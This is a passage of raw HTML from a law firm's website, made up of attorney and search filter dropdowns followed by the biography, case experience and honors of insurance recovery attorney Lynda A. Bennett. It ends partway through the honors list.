																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/barrett-davis">Barrett Davis</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/alan-sun">Alan Sun</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/ali-ismail">Ali Ismail</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/nina-rodriguez">Nina Rodriguez</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/trevor-levine">Trevor Levine</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/ryne-miller">Ryne Miller</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/jun-hyon-nahm">Jun Hyon Nahm</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-life-sciences-regulatory">FDA &amp; Life Sciences Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Corporate policyholders rely on Lynda A. Bennett to aggressively litigate, negotiate, and resolve complicated disputes with insurers. To date, she has secured billions of dollars in insurance recoveries for her clients.</p>
<p>With more than 30 years of commercial litigation experience, Lynda understands that it is generally not in the best interests of corporate policyholders to engage in protracted and costly litigation, especially when doing so may disrupt business and lead to unwelcome public attention. Her goal is to assess and resolve disputes in a manner that achieves successful outcomes for her clients while minimizing interruptions to business as usual. However, when litigation is necessary, she has a keen sense of strategy and will exert maximum leverage to resolve claims as quickly as possible.</p>
<p>Lynda has obtained significant recoveries for clients in D&amp;O, cyber, environmental, asbestos, construction defect, mass tort, product liability, and professional liability cases. She also counsels clients with respect to contractual insurance requirements, new insurance products, innovative risk management tools, and insurance program assessment. Working with the firm's transactional lawyers, Lynda regularly advises strategic acquirers and private equity funds regarding insurance coverage issues that arise in acquisition and investment transactions. She has vast experience and a deep network in the reps and warranties insurance space that is an asset for any deal.</p>
<p>A widely-recognized thought leader, Lynda pioneered Lowenstein Sandler’s entrance into the ever-growing world of podcasts by hosting “Don’t Take No for an Answer,” a bimonthly series featuring 101 lessons on the nuts and bolts of insurance recovery issues and strategies as well as in-depth discussions on timely insurance issues that includes views from all of the stakeholders in the insurance industry.</p>
<p>Lynda has chaired the Insurance Recovery group since 2011 and is a member of the firm's Executive Board and Compensation Committee. She previously served on the firm's Operating Committee and Recruiting Committee.</p>
<p>Lynda is strongly committed to advancing the role of women in the legal profession. She is a founder of the firm's Women’s Initiative Network, is active in legal industry women's groups, and serves as a board member and past president of the New Jersey Women Lawyers Association.</p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">EXPERIENCE</h2>
												<div class="item">
													<ul class="list-link" role="list">
																<li class="fullExperience  no-border-bottom-mobile ">
																	Serve as coverage counsel to a Fortune 500 company seeking to establish its insurers’ duty to defend and indemnify it in connection with thousands of underlying claims pending in a multidistrict litigation related to alleged PFAS/PFOS exposure, with potentially more than a billion dollars of coverage at stake.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represent leading global contract development and manufacturing organization (CDMO) securing insurance coverage under its products liability policy for an underlying wrongful death lawsuit; for breach of contract claims related to an alleged loss of more than $2.5 billion in lost profits related to pharmaceutical materials; and in connection with securing insurance coverage under its D&amp;O policy for a securities class action lawsuit, including a multi-million-dollar investigation.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing a leading media company in a $35 million D&amp;O coverage action stemming from an SEC-resolved FCPA matter; filed suit in Delaware seeking reimbursement of $26 million in disgorgement/interest and more than $15 million in defense costs, negotiated favorable settlements with three insurers, and secured a ruling granting leave to plead bad faith against the remaining carrier.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing Mist Pharmaceuticals, LLC in high-stakes D&amp;O insurance coverage litigation against Berkley Insurance Company, securing favorable New Jersey Superior Court rulings on Berkley’s duties to defend and indemnify before the Appellate Division reversed on a late-invoked “capacity” exclusion. Obtained Supreme Court review and presented oral argument&nbsp; in a case that could reaffirm insurers’ obligations to promptly investigate and timely communicate coverage positions.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Achieved trial and appellate court victories in New York state court for Sterling Infosystems,Inc., a provider of background checks and consumer reports. As a result of these victories, Sterling's professional liability insurer has to cover Sterling, up to its full $5 million policy limit, for several putative class action lawsuits alleging violations of the Fair Credit Reporting Act. In addition, the insurer was ordered to reimburse Sterling for the attorneys' fees and expenses incurred for the coverage litigation.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represented a real estate developer who purchased eight tracts of land from Consolidated Rail Corporation. Shortly after the real estate transaction closed, the developer's title to the properties was challenged by the municipality and several public interest groups. Our Insurance Recovery group secured the insurer's defense obligation. In addition, an appellate court affirmed a $1.6M fee award for past defense costs, representing more than 95 percent of the requested fees. The appellate court also granted our cross-appeal on the right to recover coverage litigation fees and costs and the right to pursue pre-judgment interest.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Acted as coverage counsel in a large construction defect litigation involving a multimillion-dollar waterfront development in New Jersey, securing a combined eight-figure insurance recovery from a variety of insurers.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represented a large manufacturer in connection with two environmental claims under a pollution legal liability insurance policy.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a health care company to resolve a dispute with its employment practices insurer and the insurer's "panel" defense counsel. The dispute involved tripartite relationship conflict issues, bad faith, and a "noncooperation" defense asserted by the insurer.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a developer in connection with a multimillion-dollar title insurance dispute, securing partial summary judgment on the duty to defend and continuing to pursue indemnity coverage, bad faith, and consumer fraud claims.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Acts as coverage counsel for several manufacturing and supply companies, providing litigation and counseling assistance regarding claims disputed by various insurers that sold insurance policies to the companies. Also provides counseling advice with respect to managing insurance and indemnity risks in master services and specific project contracts.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Represented a chemical supply company in connection with insurance coverage for nationwide toxic tort litigation. Secured summary judgment and declaratory relief that resulted in 100 percent defense and indemnity coverage for claims.
																</li>
													</ul>
												</div>
										<div class="item  hidden shouldHide mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
												<a id="moreExperienceList" href="#" class="search-icon btn-expand btn-more btn-more-thoughts see-more-sector seemore ">SEE MORE </a>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->
								<div class="w-color">
									<div class="box colapse-results mb-50 mb-60  m-t-6px m-b-20px mb-7" id="section3">
										<section>
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">HONORS & AWARDS</h2>
											<div class="item p-t14">
													<ul class="list-link2 list-link arrow-mobile tabcont" id="honorsAwardsList">

															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>NJBIZ: People To Watch in Finance</strong> (2024)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>The annual list honors “those individuals who perform vital tasks in every business by helping ensure profitability, avert financial crises, invest wisely in promising ventures, and generally keep the wheels of business turning in the right direction.”</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Chambers USA: America&#x27;s Leading Lawyers for Business</strong> (2013-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Ranked in Band 1 for Insurance - New Jersey</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>The Best Lawyers in America, published by Best Lawyers</strong> (2006-2026)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p><span>Recognized in the&nbsp;Insurance Law section</span></p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Super Lawyers, published by Super Lawyers, part of Thomson Reuters</strong> (2007-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Recognized for work in Insurance Coverage and Class Action/Mass Torts: Defense</p></span>
															</li>
															<li class="">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>New Jersey Super Lawyers, published by Super Lawyers, part of Thomson Reuters</strong> (2019, 2023-2025)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Named to "Top 100" list</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile"><strong>Trial Attorneys of New Jersey</strong> (2020)</span>
																<span class="font-size-xl pl-0 pl-0-mobile"><p>Recipient of the Trial Bar Award</p></span>
															</li>
															<li class="hidden shouldHide">
																		<span class="not-link font-size-xl pt-2 pl-0-mobile lh-20-mobile">American Bar Foundation: <strong>Fellow</strong> (2018)</span>
